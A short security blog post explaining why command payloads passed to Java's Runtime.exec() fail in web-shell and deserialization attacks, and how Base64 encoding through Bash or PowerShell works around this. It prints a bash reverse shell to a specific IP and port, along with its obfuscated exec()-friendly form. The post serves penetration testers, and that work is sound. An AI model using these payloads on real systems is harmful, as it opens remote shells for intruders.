 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/47.240.61.93/1996 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4yNDAuNjEuOTMvMTk5NiAwPiYx}|{base64,-d}|
{bash,-i}